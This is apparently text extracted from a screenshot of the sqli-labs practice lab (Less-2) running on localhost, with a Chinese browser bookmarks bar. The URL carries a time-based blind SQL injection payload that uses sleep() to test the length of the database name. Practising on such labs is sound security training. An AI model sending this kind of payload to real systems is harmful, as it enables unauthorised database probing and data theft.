 localhost/sqli-labs-master/Less-2/index.php?id=1%20and%20sleep(if(length(database())=8,8,0))
Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 译 百度翻译-200种语... 易实电商 http://localhost/s... » 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-2